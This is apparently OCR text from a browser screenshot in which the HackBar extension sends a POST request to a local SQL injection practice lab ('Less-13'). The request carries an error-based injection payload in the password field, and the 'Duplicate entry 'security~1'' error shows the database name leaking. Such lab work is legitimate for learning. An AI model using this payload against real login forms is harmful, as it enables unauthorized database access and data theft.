 Duplicate entry 'security~1' for key 'group_key'
LOGIN ATTEMPT
FAILED
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-13/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
passwd=123') union select count(*),concat_ws("~",(select Upgrade-Insecure-Requests 1
database()),floor(rand(0)*2)) as a from information_schema.tables group by
Name Value
a#&Submit=Submit&uname=admin
Origin http://192.168.231.129:9001